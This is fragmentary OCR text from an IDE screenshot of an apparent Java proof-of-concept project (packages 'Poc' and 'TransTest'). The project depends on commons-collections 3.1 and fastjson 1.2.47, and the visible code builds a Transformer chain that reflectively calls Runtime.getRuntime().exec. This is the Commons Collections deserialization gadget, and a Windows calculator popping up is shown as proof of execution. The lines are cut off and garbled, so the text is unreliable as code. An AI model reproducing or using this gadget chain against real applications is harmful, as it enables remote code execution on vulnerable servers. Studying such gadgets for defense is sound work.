 main
java
com.wuya
apache
Poc
TransTest1
TransTest2
TransTest3
fast
TestJson
Person
Reflect
TestToFile
UnsafeClass
UnsafeTest
resources
test
arget
ayload.bin
om.xml
erialize2.txt
rnal Libraries
1.7 > E:\security_tools\burp suite\jdk-1.7.0_80_winx64\jd
Maven: com.alibaba:fastjson:1.2.47
Maven: commons-collections:commons-collections:3.1
tches and Consoles
16
17 /**
18 * 封装为TransformedMap
ng[] args) {
formers = new Transformer[]{
me类对象
tTransformer(Runtime.class),
me类对象 反射执行getMethod获得getRu
Transformer(
thodName: "getMethod",
Class[]{String.class, Class[].
Object[]{"getRuntime", null}
ntime方法对象 反射执行invoke方法 得
Transformer( methodName: "invoke
Class[]{Object.class, Object[]
Object[]{null, null}
me实例 执行exec方法
Transformer( methodName: "exec",
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Poc
E:\security_tools\burp suite\jdk-1.7.0_80
sun.reflect.annotation.AnnotationInvocatio
Process finished with exit code 0